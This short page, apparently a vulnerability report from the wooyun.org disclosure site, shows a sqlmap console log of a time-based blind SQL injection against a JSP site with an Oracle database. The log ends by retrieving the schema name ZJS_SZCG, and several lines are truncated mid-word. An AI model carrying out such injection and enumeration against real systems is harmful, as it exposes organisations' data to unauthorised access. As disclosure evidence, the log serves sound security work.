 SqlMap
---
[10:21:34] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[10:21:34] [WARNING] schema names are going to be used on Oracle for enumeration as the counterpart to da
e names on other DBMSes
[10:21:34] [INFO] fetching database (schema) names
[10:21:34] [INFO] fetching number of databases
[10:21:34] [WARNING] time-based comparison requires larger statistical model, please wait................
.........
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:21:45] [WARNING] it is very important not to stress the network adapter during usage of time-based pa
s to prevent potential errors
[10:21:48] [INFO] adjusting time delay to 1 second due to good response times
[10:21:49] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-
or switch '--hex'
[10:21:49] [ERROR] unable to retrieve the number of databases
[10:21:49] [INFO] falling back to current database
[10:21:49] [INFO] fetching current database
[10:21:49] [INFO] resumed: ZJS_SZCG
[10:21:49] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to data
names on other DBMSes
available databases [1]:
[*] ZJS_SZCG
www.wooyun.org